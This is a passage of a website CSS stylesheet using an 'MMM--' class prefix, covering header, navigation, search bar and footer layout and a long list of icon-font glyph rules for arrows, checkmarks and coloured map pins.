.MMM--theme_noIndent .MMM--ftSection.MMM--ftSearchContainer {
  margin-right: 0
}

.MMM--ftSection.MMM--ftSites {
  clear: right;
  text-align: left
}

.MMM--ftSection.MMM--ftSites a {
  text-decoration: underline
}

.MMM--ftSection.MMM--ftSocial {
  float: right;
  margin-right: 10%;
  padding: 30px 0 0;
  width: 260px;
  z-index: 1
}

.MMM--theme_noIndent .MMM--ftSection.MMM--ftSocial {
  margin-right: 0;
  width: 230px
}

.MMM--ftSection.MMM--ftLocale {
  clear: both
}

.MMM--ftSection.MMM--ftLogoLinks {
  clear: both;
  width: 50%
}

.MMM--ftrBrandTM {
  position: absolute;
  right: 40px;
  bottom: 52px;
  padding: 0;
  width: auto;
  max-width: 300px
}

.MMM--ftLinkTM a {
  margin: 0 15px
}

.MMM--ftLinkTM a:first-child {
  margin-left: 0
}

.MMM--ftLogo {
  float: left;
  margin-right: 10px
}

.MMM--personalizationInfo {
  margin-top: 0;
  width: 400px
}

.MMM--complianceBanner {
  width: 50%
}

.MMM-complianceWrapper {
  padding: 25px
}

.MMM-complianceInfoWrapper {
  width: 81%
}

.MMM--icn+.MMM--icnTxt {
  display: inline-block
}

.MMM--menuDivider {
  margin: 10px 0
}

.MMM--column_dsk {
  float: left;
  word-wrap: break-word
}

.MMM--columnBorder_dsk {
  border-right: 1px solid #bfbfbf
}

.MMM--columnBorder_dsk+.MMM--column_dsk,
.MMM--columnBorder_dsk+*+.MMM--column_dsk {
  border-left: 1px solid #bfbfbf;
  margin-left: -1px
}

.MMM--column50_dsk {
  width: 49%
}

.MMM--column60_dsk {
  width: 54%
}

.MMM--column40_dsk {
  width: 45%
}

.MMM--theme-hd {
  border-bottom: 0;
  padding: 85px 0 0;
  height: 89px
}

.MMM--theme-hd:after {
  background: transparent
}

.MMM--theme_noHashBG .MMM--theme-hd:after {
  background: transparent
}

.MMM--theme-hd_inner {
  width: 100%;
  height: 69px;
  overflow: visible
}

.MMM--theme-hd_inner:after {
  content: "";
  background-image: url("../img/GradientBar.svg");
  background-size: cover;
  position: relative;
  display: block;
  top: 100%;
  width: 100%;
  height: 5px
}

@-moz-document url-prefix() {
  .MMM--theme-hd_inner:after {
    background-image: url("../img/GradientBar_deprecated.svg")
  }
}

.MMM--theme_noHashBG .MMM--theme-hd_inner:after {
  background-image: url("../img/gradientBar-RedtoOrange.svg")
}

.MMM--hdTopLeft {
  float: none;
  position: absolute;
  top: 25px;
  left: 40px;
  margin: 0
}

.MMM--hdTopRight {
  float: none;
  position: absolute;
  top: 0;
  right: 10px
}

.MMM--hdTopRight.MMM--utilityLinks {
  top: 20px;
  right: 40px
}

.MMM--theme_noIndent .MMM--hdTopRight.MMM--utilityLinks {
  right: 20px
}

.MMM--searchBar {
  width: 265px
}

.MMM--theme-hd .MMM--searchBar {
  width: 216px
}

.MMM--theme-hd .MMM--searchBar:after {
  background-color: transparent
}

.MMM--logo {
  width: auto;
  max-width: none
}

.MMM--logo:after {
  background-color: transparent
}

.MMM--logo img {
  max-width: none
}

.MMM--theme_noIndent .MMM--logo {
  left: 20px
}

.MMM--gsnList {
  margin-left: 30px;
  width: 640px;
  z-index: 100
}

.MMM--gsnList:after {
  background-color: transparent
}

.MMM--gsnList.MMM--isActive {
  background-color: transparent;
  left: inherit;
  padding-top: 0
}

.MMM--gsnList.MMM--isActive:after {
  content: none
}

.MMM--theme_noIndent .MMM--gsnList {
  margin-left: 10px
}

.MMM--gsn5Up {
  display: table;
  width: auto;
  max-width: 675px
}

.MMM--gsnLink {
  display: block;
  position: relative;
  float: left;
  margin-right: 5px;
  height: 59px;
  max-width: 125px;
  padding: 10px 20px 0 10px;
  color: #000;
  text-decoration: none;
  text-transform: uppercase
}

.MMM--gsnLink:hover,
.MMM--gsnLink:visited,
.MMM--gsnLink:active,
.MMM--gsnLink:focus {
  color: #000
}

.MMM--gsnLink:hover {
  border-bottom: none
}

.MMM--gsnLink.MMM--isActive,
.MMM--gsnLink:hover {
  background-color: #5a5a5a;
  color: #ffffff
}

.MMM--gsnLink.MMM--isActive:after,
.MMM--gsnLink:hover:after {
  content: "";
  background-color: #5a5a5a;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 5px
}

.MMM--gsn2Up .MMM--gsnLink {
  max-width: 150px
}

.MMM--gsn3Up .MMM--gsnLink {
  max-width: 150px
}

.MMM--gsn5Up .MMM--gsnLink {
  display: table-cell;
  float: none;
  width: 10%;
  max-width: none;
  padding-right: 30px
}

.MMM--gsnLink i {
  position: absolute;
  top: 13px;
  right: 5px;
  font-size: 9px
}

.MMM--gsn5Up .MMM--gsnLink i {
  right: 20px
}

.MMM--gsnContainerDiv {
  position: relative;
  max-width: 1060px
}

.MMM--gsnMenu {
  display: none;
  top: 0
}

.MMM--singleSubGSN .MMM--gsnMenu {
  border-left: 3px solid #5a5a5a
}

.MMM--singleSubGSN .MMM--gsnPrimary {
  display: none
}

.MMM--gsnSecondary li:hover {
  background-color: #838383
}

.MMM--gsnMenu.MMM--isActive {
  display: table-row;
  height: auto
}

.MMM--gsnFeature {
  display: table-cell
}

.MMM--singleSubGSN .MMM--gsnFeature.MMM--isActive {
  width: 807px
}

.MMM--columnListGSN li {
  margin-right: 1%;
  width: 32%
}

.MMM--sortedColumn {
  width: 30%
}

.MMM--sortedColumn li {
  width: 100%
}

.MMM--hdSearchUtil {
  margin: 0 40px 0 0;
  width: 26%;
  width: calc(100% - 710px);
  padding: 0
}

.MMM--hdSearchUtil .MMM--desktopUtilLinks li+li {
  border-left: 1px solid #5a5a5a
}

.MMM--hdSearchUtil .MMM--desktopUtilLinks li a {
  min-height: auto
}

.MMM--theme_noIndent .MMM--hdSearchUtil {
  margin-right: 30px
}

.MMM--searchBar.MMM--isActive {
  position: absolute;
  right: 75px;
  width: 87%;
  width: calc(100% - 150px);
  background-color: #ffffff
}

.MMM--theme_noIndent .MMM--searchBar.MMM--isActive {
  right: 20px;
  width: 95%;
  width: calc(100% - 40px)
}

.MMM--searchMarkets {
  padding: 0
}

.MMM--styledMarketsSelected {
  max-width: 80px
}

.MMM--searchInput {
  width: 197px
}

.MMM--searchMarkets+.MMM--searchInput,
.MMM--styledMarkets+.MMM--searchInput {
  width: 139px
}

.MMM--theme-hd .MMM--searchInput:focus,
.MMM--theme-hd .MMM--searchInput.MMM--isActive {
  width: 89%;
  width: calc(100% - 93px)
}

.MMM--utilityLinks {
  float: left
}

.MMM--utilityLinks li {
  border-right: none
}

.MMM--utilityLinks li:after {
  background-color: transparent
}

.MMM--utilityLinks .MMM--icn {
  top: 0;
  left: 0
}

.MMM--utilityLinks .MMM--icn+.MMM--icnTxt {
  margin-left: 5px;
  border-bottom: 1px solid #838383;
  vertical-align: top;
  line-height: 16px;
  border: none
}

.MMM--utilityLinks div {
  margin-top: 3px
}

.MMM--ftCTAs a {
  margin: 5px 20px;
  max-width: inherit
}

.MMM--ftCTAs .MMM--ftCTALink {
  max-width: 85px;
  padding: 20px 50px 20px 0;
  text-align: right
}

.MMM--ftCTAs .MMM--ftCTALink:first-child {
  text-align: center
}

.MMM--ftLinkCol.MMM--fourBlock {
  width: 39%;
  padding: 0
}

.MMM--ftLinkCol {
  margin-top: 15px
}

.MMM--ftSection {
  width: 54%;
  width: calc(62% - 80px)
}

.MMM--ftSection.MMM--ftSearchContainer {
  margin-left: 58%;
  width: auto
}

.MMM--ftSection.MMM--ftSites {
  margin-top: 0
}

.MMM--ftSection.MMM--ftSearchContainer .MMM--searchBar {
  margin: 0
}

.MMM--ftSection.MMM--ftSocial {
  clear: right;
  margin-right: 14.5%;
  width: 260px
}

.MMM--theme_noIndent .MMM--ftSection.MMM--ftSocial {
  margin-left: 57px
}

.MMM--ftSection.MMM--ftLocale {
  line-height: 28px
}

.MMM--ftrBrandTM {
  margin-left: 0;
  max-width: 450px
}

.MMM--complianceBanner {
  position: fixed
}

.MMM-complianceInfoWrapper {
  width: 88%
}

.MMM--themeWrapper {
  position: relative;
  left: 0;
  width: 1200px;
  *width: 1202px;
  margin: 0 auto
}

.MMM--gsnLink {
  margin-right: 50px
}

.MMM--gsnList {
  width: 768px
}

.MMM--theme_noIndent .MMM--gsnList {
  max-width: 855px
}

.MMM--gsnLink {
  margin-right: 37px
}

.MMM--gsnContainerDiv {
  margin-left: 64px
}

.MMM--hdSearchUtil {
  width: 306px
}

.MMM--theme-hd .MMM--searchBar {
  width: 306px
}

.MMM--searchBar.MMM--isActive {
  width: 1050px
}

.MMM--theme_noIndent.MMM--searchBar.MMM--isActive {
  width: 1160
}

.MMM--styledMarketsSelected {
  max-width: 140px
}

.MMM--searchInput {
  width: 287px
}

.MMM--searchMarkets+.MMM--searchInput,
.MMM--styledMarkets+.MMM--searchInput {
  width: 247px
}

.MMM--ftSection {
  width: 53%;
  width: calc(61% - 80px)
}

.MMM--ftSection.MMM--ftSocial {
  margin-right: 240px
}

.MMM--theme_noIndent .MMM--ftSection.MMM--ftSocial {
  margin-left: 67px
}

.MMM--isOnMobile,
.MMM--isOnTablet,
.MMM--isNotOnDesktop,
.MMM--isOnMobile.MMM--btn,
.MMM--isOnTablet.MMM--btn,
.MMM--isNotOnDesktop.MMM--btn {
  display: none
}

html {
  -ms-overflow-x: scroll;
  overflow-x: scroll
}

.shelfContentHidden {
  display: none
}

.shelfContentDisplayed {
  display: block
}

.lotusui_ie7 .utb-pull-container {
  z-index: 800 !important;
  width: 50%;
  margin: 0 25%
}

@font-face {
  font-family: "Microsoft YaHei";
  font-weight: normal;
  font-style: normal
}

.MMM--icn,
.MMM--icn span {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  speak: none;
  font-family: "Microsoft YaHei";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

.MMM--icn-text {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  *overflow: visible;
  *zoom: 1;
  padding: 0;
  position: absolute;
  width: 1px
}

.MMM--icn span {
  margin: 0 .25em;
  margin: 0
}

.MMM--icn_localization span,
.MMM--icn_localization:before {
  content: '\e049';
  font-size: 36px
}

.MMM--icn_arrowUp:before {
  content: '\e02b'
}

.MMM--icn_arrowDown:before,
.MMM--icn.icn_arrowDown:before {
  content: '\e028'
}

.rtl .MMM--icn_arrowDown:before {
  padding-left: 0
}

.MMM--navItemList-hasSubNav_isOpen .MMM--icn_arrowDown:before {
  content: '\e02b'
}

.MMM--filterList .MMM--isActive .MMM--icn_arrowDown:before,
.MMM--accordionDrawer_isOpen .MMM--icn_arrowDown:before {
  content: '\e02b';
  color: #ff0000
}

.MMM--filterList .MMM--isActive .MMM--icn_plus:before,
.MMM--modelFilter-hd .MMM--isActive .MMM--icn_plus:before {
  content: '\e04f'
}

.MMM--icn_arrowLeft:before {
  content: "\e029"
}

.MMM--icn_arrowRight:before {
  content: "\e02a"
}

@media screen and (max-width: 767px) {
  .MMM--btn_filter_isActive .MMM--icn_arrowDown:before {
    content: '\e02b';
    color: #ff0000
  }
}

.MMM--filterDrawer_isOpen .MMM--icn_arrowDown:before {
  content: '\e02b';
  color: #ff0000
}

.MMM--icn_home:before {
  content: '\e046'
}

.MMM--icn_profile span,
.MMM--icn_profile:before {
  content: '\e07f';
  font-size: 26px
}

.MMM--icn_profile2 span,
.MMM--icn_profile2:before {
  content: "\e059";
  font-size: 26px
}

.MMM--icn_cart span,
.MMM--icn_cart:before {
  content: '\e039';
  font-size: 23px
}

.MMM--icn_menu span,
.MMM--icn_menu:before {
  content: '\e04e';
  font-size: 17px
}

.MMM--icn_search span,
.MMM--icn_search:before {
  content: "\e05b"
}

.MMM--icn_basket:before {
  content: "\e02d"
}

.MMM--icn_delete span,
.MMM--icn_delete:before {
  content: "\e911"
}

.MMM--icn_email span,
.MMM--icn_email:before {
  content: "\e04d"
}

.MMM--icn_gallery span,
.MMM--icn_gallery:before {
  content: "\e042"
}

.MMM--icn_filter span,
.MMM--icn_filter:before {
  content: "\e040"
}

.MMM--icn_dot:before {
  content: "\e030"
}

.MMM--icn_tooltip {
  margin-left: .5em;
  position: relative;
  cursor: pointer
}

.rtl .MMM--icn_tooltip {
  margin-right: .5em;
  margin-left: 0
}

.MMM--icn_tooltip span,
.MMM--icn_tooltip:before {
  content: '\e05e'
}

.MMM--icn_checkmark span,
.MMM--icn_checkmark:before {
  content: "\e902"
}

.MMM--icn_information span,
.MMM--icn_information:before {
  content: '\e906'
}

.MMM--icn_window span,
.MMM--icn_window:before {
  content: '\e060'
}

.MMM--icn_grid span,
.MMM--icn_grid:before {
  content: '\e043'
}

.MMM--icn_close span,
.MMM--icn_close:before {
  content: '\e911'
}

.MMM--icn_flag span,
.MMM--icn_flag:before {
  content: '\e041'
}

.MMM--icn_previous span,
.MMM--icn_previous:before {
  content: '\e057'
}

.rtl .MMM--icn_previous span,
.rtl .MMM--icn_previous:before {
  content: '\e051'
}

.MMM--icn_next span,
.MMM--icn_next:before {
  content: '\e051'
}

.rtl .MMM--icn_next span,
.rtl .MMM--icn_next:before {
  content: '\e057'
}

.MMM--icn_plus span,
.MMM--icn_plus:before {
  content: '\e055';
  font-size: .7em;
  vertical-align: 15%
}

.MMM--icn_minus span,
.MMM--icn_minus:before {
  content: '\e04f'
}

.MMM--icn_banner span,
.MMM--icn_banner:before {
  content: '\e02c'
}

.MMM--icn_chat span,
.MMM--icn_chat:before {
  content: '\e03a'
}

.MMM--icn_share span,
.MMM--icn_share:before {
  content: '\e05c';
  padding-right: 3px
}

.rtl .MMM--icn_share span,
.rtl .MMM--icn_share:before {
  content: '\e05c';
  padding-right: 0;
  padding-left: 3px
}

.MMM--icn_print span,
.MMM--icn_print:before {
  content: '\e058'
}

.MMM--icn_gt span,
.MMM--icn_gt:before {
  content: '\e044'
}

.rtl .MMM--icn_gt span,
.rtl .MMM--icn_gt:before {
  content: '\e04b'
}

.MMM--icn_lt span,
.MMM--icn_lt:before {
  content: '\e04b'
}

.rtl .MMM--icn_lt span,
.rtl .MMM--icn_lt:before {
  content: '\e044'
}

.MMM--icn_breadcrumb span,
.MMM--icn_breadcrumb:before {
  content: '\e02f';
  padding: 0 .5em;
  *zoom: 1
}

.rtl .icn_breadcrumb span,
.rtl .icn_breadcrumb:before {
  content: '\e04b'
}

.MMM--icn_block span,
.MMM--icn_block:before {
  content: '\e02e'
}

.MMM--icn_list span,
.MMM--icn_list:before {
  content: '\e048'
}

.MMM--icn_btt span,
.MMM--icn_btt:before {
  content: '\e052'
}

.MMM--icn_phone span,
.MMM--icn_phone:before {
  content: '\e053'
}

.MMM--icn_gt2 span,
.MMM--icn_gt2:before {
  content: '\e045'
}

.MMM--icn_down_arrow span,
.MMM--icn_down_arrow:before {
  content: '\e977'
}

.MMM--icn_up_arrow span,
.MMM--icn_up_arrow:before {
  content: '\e97c'
}

.MMM--icn_userHollow span,
.MMM--icn_userHollow:before {
  content: "\e97d"
}

.MMM--icn_infoHollow span,
.MMM--icn_infoHollow:before {
  content: "\e97e"
}

.MMM--icn_hamburgerMenu span,
.MMM--icn_hamburgerMenu:before {
  content: "\e97f";
  color: #4b4b4b
}

.MMM--icn_tax-exempt:before {
  content: "\e980";
  color: #f00
}

.MMM--icn_servicePreferences:before {
  content: "\e981"
}

.MMM--icn_profileSettings:before {
  content: "\e982";
  color: #f00
}

.MMM--icn_privacySettings:before {
  content: "\e983";
  color: #f00
}

.MMM--icn_paymentMethods:before {
  content: "\e984";
  color: #f00
}

.MMM--icn_ordersDropdown:before {
  content: "\e985"
}

.MMM--icn_orderHistory:before {
  content: "\e986"
}

.MMM--icn_myLists:before {
  content: "\e987";
  color: #f00
}

.MMM--icn_myLinksDropdown:before {
  content: "\e988"
}

.MMM--icn_myCompanyDropdown:before {
  content: "\e989"
}

.MMM--icn_messageCenter:before {
  content: "\e98a"
}

.MMM--icn_loginSecurity:before {
  content: "\e98b";
  color: #f00
}

.MMM--icn_communicationsPreferences:before {
  content: "\e98c";
  color: #f00
}

.MMM--icn_addresses:before {
  content: "\e98d";
  color: #f00
}

.MMM--icn_lt2 span,
.MMM--icn_lt2:before {
  content: '\e04c'
}

.MMM--icn_circle span,
.MMM--icn_circle:before {
  content: '\e030';
  font-size: 14px
}

.MMM--icn_bullet span,
.MMM--icn_bullet:before {
  content: "\e030"
}

.MMM--icn_pin span,
.MMM--icn_pin:before {
  content: '\e054'
}

.MMM--icn_arrowHollowLeft span,
.MMM--icn_arrowHollowLeft:before {
  content: '\e025'
}

.MMM--icn_arrowHollowRight span,
.MMM--icn_arrowHollowRight:before {
  content: '\e026';
  padding-left: 5px
}

.MMM--icn_arrowHollowUp span,
.MMM--icn_arrowHollowUp:before {
  content: '\e027'
}

.MMM--icn_arrowHollowDown span,
.MMM--icn_arrowHollowDown:before {
  content: '\e024'
}

.MMM--icn_lock span,
.MMM--icn_lock:before {
  content: '\e04a'
}

.MMM--icn_calendarevent span,
.MMM--icn_calendarevent:before {
  content: '\e031'
}

.MMM--icn_community span,
.MMM--icn_community:before {
  content: '\e03c'
}

.MMM--icn_download span,
.MMM--icn_download:before {
  content: '\e03e'
}

.MMM--icn_ebook span,
.MMM--icn_ebook:before {
  content: '\e03f'
}

.MMM--icn_linkto span,
.MMM--icn_linkto:before {
  content: '\e047'
}

.MMM--icn_podcast span,
.MMM--icn_podcast:before {
  content: '\e056'
}

.MMM--icn_news span,
.MMM--icn_news:before {
  content: '\e050'
}

.MMM--icn_report span,
.MMM--icn_report:before {
  content: '\e05a'
}

.MMM--icn_shareicon span,
.MMM--icn_shareicon:before {
  content: '\e05d'
}

.MMM--icn_twistyAction span,
.MMM--icn_twistyAction:before {
  content: '\e05f';
  font-size: 14px;
  vertical-align: 10%
}

.MMM--icn_chevronLeft span,
.MMM--icn_chevronLeft:before {
  content: '\e90c'
}

a.MMM--isActive .MMM--icn_chevronLeft span,
a.MMM--isActive .MMM--icn_chevronLeft:before {
  content: '\e90d'
}

.MMM--icn_chevronRight span,
.MMM--icn_chevronRight:before {
  content: '\e90d'
}

a.MMM--isActive .MMM--icn_chevronRight span,
a.MMM--isActive .MMM--icn_chevronRight:before {
  content: '\e90c'
}

.MMM--icn_chevronUp span,
.MMM--icn_chevronUp:before {
  content: '\e90e'
}

a.MMM--isActive .MMM--icn_chevronUp span,
a.MMM--isActive .MMM--icn_chevronUp:before {
  content: '\e90b'
}

.MMM--icn_chevronDown span,
.MMM--icn_chevronDown:before {
  content: '\e90b'
}

a.MMM--isActive .MMM--icn_chevronDown span,
a.MMM--isActive .MMM--icn_chevronDown:before {
  content: '\e90e'
}

.MMM--icn_alert span,
.MMM--icn_alert:before {
  content: '\e903'
}

.MMM--icn_alert2 span,
.MMM--icn_alert2:before {
  content: "\e90a"
}

.MMM--icn_localizationGlobe span,
.MMM--icn_localizationGlobe:before {
  content: '\e909'
}

.MMM--icn_location span,
.MMM--icn_location:before {
  content: '\e907'
}

.MMM--icn_route span,
.MMM--icn_route:before {
  content: '\e910'
}

.MMM--icn_car span,
.MMM--icn_car:before {
  content: '\e921'
}

.MMM--icn_filterSliders span,
.MMM--icn_filterSliders:before {
  content: '\e922'
}

.MMM--icn_globe span,
.MMM--icn_globe:before {
  content: '\e923'
}

.MMM--icn_cehours span,
.MMM--icn_cehours:before {
  content: '\e971'
}

.MMM--icn_ondemand span,
.MMM--icn_ondemand:before {
  content: '\e972'
}

.MMM--icn_webinar span,
.MMM--icn_webinar:before {
  content: '\e973'
}

.MMM--icn_cost span,
.MMM--icn_cost:before {
  content: '\e974'
}

.MMM--icn_arrowJump span,
.MMM--icn_arrowJump:before {
  content: '\e975'
}

.MMM--icn_curriculum span,
.MMM--icn_curriculum:before {
  content: '\e976'
}

.MMM--icn_ce_credits span,
.MMM--icn_ce_credits:before {
  content: '\e978'
}

.MMM--icn_feedback span,
.MMM--icn_feedback:before {
  content: '\e97b'
}

.MMM--icn_checkmark_inactive:before {
  content: "\e970";
  color: #ddd
}

.MMM--icn_checkmark:before {
  content: "\e970"
}

.MMM--icn_checkmarkCircle .path1:before {
  content: "\e95d";
  color: #231f20
}

.MMM--icn_checkmarkCircle .path2:before {
  content: "\e95e";
  color: #4b4b4b;
  margin-left: -1em
}

.MMM--icn_checkmarkCircle .path3:before {
  content: "\e961";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_checkmarkCircle .path4:before {
  content: "\e968";
  color: #4b4b4b;
  margin-left: -1em
}

.MMM--icn_checkmarkCircle .path5:before {
  content: "\e96a";
  color: #231f20;
  margin-left: -1em
}

.MMM--icn_checkmarkCircle_inactive .path1:before {
  content: "\e96b";
  color: #231f20
}

.MMM--icn_checkmarkCircle_inactive .path2:before {
  content: "\e96c";
  color: #ddd;
  margin-left: -1em
}

.MMM--icn_checkmarkCircle_inactive .path3:before {
  content: "\e96d";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_checkmarkCircle_inactive .path4:before {
  content: "\e96e";
  color: #ddd;
  margin-left: -1em
}

.MMM--icn_checkmarkCircle_inactive .path5:before {
  content: "\e96f";
  color: #231f20;
  margin-left: -1em
}

.MMM--icn_Confirmation .path1:before {
  content: "\e904";
  color: #018a33
}

.MMM--icn_Confirmation .path2:before {
  content: "\e908";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_Confirm_inactive .path1:before {
  content: "\e92a";
  color: #ddd
}

.MMM--icn_Confirm_inactive .path2:before {
  content: "\e92d";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_callOutFlag .path1:before {
  content: "\e032";
  color: #f40013
}

.MMM--icn_callOutFlag .path2:before {
  content: "\e033";
  color: #f40013;
  margin-left: -1.0009765625em
}

.MMM--icn_callOutFlag .path3:before {
  content: "\e034";
  color: #f40013;
  margin-left: -1.0009765625em
}

.MMM--icn_callOutFlag .path4:before {
  content: "\e035";
  color: #000;
  margin-left: -1.0009765625em
}

.MMM--icn_callOutFlag .path5:before {
  content: "\e036";
  color: #000;
  margin-left: -1.0009765625em
}

.MMM--icn_callOutFlag .path6:before {
  content: "\e037";
  color: #000;
  margin-left: -1.0009765625em
}

.MMM--icn_callOutFlag .path7:before {
  content: "\e038";
  color: #000;
  margin-left: -1.0009765625em
}

.MMM--icn_tooltip_black .path1:before {
  content: '\e913';
  color: #000
}

.MMM--icn_tooltip_black .path2:before {
  content: '\e914';
  color: #fff;
  margin-left: -1em
}

.MMM--icn_tooltip_black .path3:before {
  content: '\e924';
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_basic .path1:before {
  content: '\e915';
  color: #fff
}

.MMM--icn_pin_basic .path2:before {
  content: '\e916';
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_basic .path3:before {
  content: '\e917';
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_basic .path4:before {
  content: '\e918';
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_white .path1:before {
  content: '\e915';
  color: #fff
}

.MMM--icn_pin_white .path2:before {
  content: '\e916';
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_white .path3:before {
  content: '\e917';
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_white .path4:before {
  content: '\e918';
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_gold .path1:before {
  content: "\e945";
  color: #faaa19
}

.MMM--icn_pin_gold .path2:before {
  content: "\e946";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_gold .path3:before {
  content: "\e947";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_gold .path4:before {
  content: "\e948";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_platinum .path1:before {
  content: "\e91e";
  color: #595959
}

.MMM--icn_pin_platinum .path2:before {
  content: "\e965";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_platinum .path3:before {
  content: "\e966";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_platinum .path4:before {
  content: "\e967";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_silver .path1:before {
  content: "\e91f";
  color: #d2d2d2
}

.MMM--icn_pin_silver .path2:before {
  content: "\e920";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_silver .path3:before {
  content: "\e925";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_silver .path4:before {
  content: "\e960";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_yellow .path1:before {
  content: '\e91d';
  color: #fff000
}

.MMM--icn_pin_yellow .path2:before {
  content: '\e962';
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_yellow .path3:before {
  content: '\e963';
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_yellow .path4:before {
  content: '\e964';
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_darkGrey .path1:before {
  content: "\e91e";
  color: #595959
}

.MMM--icn_pin_darkGrey .path2:before {
  content: "\e965";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_darkGrey .path3:before {
  content: "\e966";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_darkGrey .path4:before {
  content: "\e967";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_lightGrey .path1:before {
  content: "\e91f";
  color: #d2d2d2
}

.MMM--icn_pin_lightGrey .path2:before {
  content: "\e920";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_lightGrey .path3:before {
  content: "\e925";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_lightGrey .path4:before {
  content: "\e960";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_black .path1:before {
  content: "\e927";
  color: #000
}

.MMM--icn_pin_black .path2:before {
  content: "\e928";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_black .path3:before {
  content: "\e929";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_black .path4:before {
  content: "\e92b";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_blue .path1:before {
  content: "\e92c";
  color: #003ce6
}

.MMM--icn_pin_blue .path2:before {
  content: "\e92e";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_blue .path3:before {
  content: "\e92f";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_blue .path4:before {
  content: "\e930";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_darkBlue .path1:before {
  content: "\e931";
  color: #1e1e96
}

.MMM--icn_pin_darkBlue .path2:before {
  content: "\e932";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_darkBlue .path3:before {
  content: "\e933";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_darkBlue .path4:before {
  content: "\e934";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_green .path1:before {
  content: "\e935";
  color: #00b432
}

.MMM--icn_pin_green .path2:before {
  content: "\e936";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_green .path3:before {
  content: "\e937";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_green .path4:before {
  content: "\e938";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_lightBlue .path1:before {
  content: "\e939";
  color: #00c8e6
}

.MMM--icn_pin_lightBlue .path2:before {
  content: "\e93a";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_lightBlue .path3:before {
  content: "\e93b";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_lightBlue .path4:before {
  content: "\e93c";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_lightGreen .path1:before {
  content: "\e93d";
  color: #aae600
}

.MMM--icn_pin_lightGreen .path2:before {
  content: "\e93e";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_lightGreen .path3:before {
  content: "\e93f";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_lightGreen .path4:before {
  content: "\e940";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_mediumGrey .path1:before {
  content: "\e941";
  color: #a8a8a8
}

.MMM--icn_pin_mediumGrey .path2:before {
  content: "\e942";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_mediumGrey .path3:before {
  content: "\e943";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_mediumGrey .path4:before {
  content: "\e944";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_lightOrange .path1:before {
  content: "\e945";
  color: #faaa19
}

.MMM--icn_pin_lightOrange .path2:before {
  content: "\e946";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_lightOrange .path3:before {
  content: "\e947";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_lightOrange .path4:before {
  content: "\e948";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_magenta .path1:before {
  content: "\e949";
  color: #dc14aa
}

.MMM--icn_pin_magenta .path2:before {
  content: "\e94a";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_magenta .path3:before {
  content: "\e94b";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_magenta .path4:before {
  content: "\e94c";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_orange .path1:before {
  content: "\e94d";
  color: #f5821e
}

.MMM--icn_pin_orange .path2:before {
  content: "\e94e";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_orange .path3:before {
  content: "\e94f";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_orange .path4:before {
  content: "\e950";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_maroon .path1:before {
  content: "\e951";
  color: #8c006e
}

.MMM--icn_pin_maroon .path2:before {
  content: "\e952";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_maroon .path3:before {
  content: "\e953";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_maroon .path4:before {
  content: "\e954";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_purple .path1:before {
